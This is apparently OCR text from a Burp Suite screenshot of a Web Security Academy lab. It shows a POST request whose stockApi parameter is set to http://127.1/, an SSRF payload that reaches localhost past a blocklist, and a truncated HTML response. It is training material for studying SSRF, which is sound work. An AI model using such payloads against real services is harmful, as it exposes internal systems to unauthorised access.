 Request
Pretty Raw Hex Chinese \n
1 POST /product/stock HTTP/1.1
2 Host: 0a86005b0370c72bc00acfcc0000008a.web-security-academy.net
3 Cookie: session=IvymoyULTI6CrH7Z5NCZeqRPT7w9zlp7
4 Content-Length: 22
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a86005b0370c72bc00acfcc0000008a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a86005b0370c72bc00acfcc0000008a.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/
Response
Pretty Raw Hex Rend
1 HTTP/1.1 200 OK
2 Content-Type: text/html; char
3 Set-Cookie: session=ZR0QklaSn
SameSite=None
4 Connection: close
5 Content-Length: 10572
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/lab
11 <link href=/resources/css
12 <title>
&#83;&#83;&#82;&#70;&#3
&#107;&#108;&#105;&#115
&#110;&#112;&#117;&#116;
</title>
13 </head>
14 <body>
15 <script src="/resources/l
</script>
16 <div id="academyLabHeader
17 <section class='academy
18 <div class=container>